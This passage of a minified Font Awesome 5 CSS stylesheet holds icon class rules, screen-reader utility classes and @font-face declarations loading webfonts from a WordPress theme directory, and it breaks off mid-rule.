.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-brands-400.eot");src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-brands-400.woff2") format("woff2"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-brands-400.woff") format("woff"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-brands-400.ttf") format("truetype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block;src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-regular-400.eot");src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-regular-400.woff2") format("woff2"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-regular-400.woff") format("woff"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-regular-400.ttf") format("truetype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-solid-900.eot");src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-solid-900.woff2") format("woff2"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-solid-900.woff") format("woff"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-solid-900.ttf") format("truetype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/fontawesome/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes 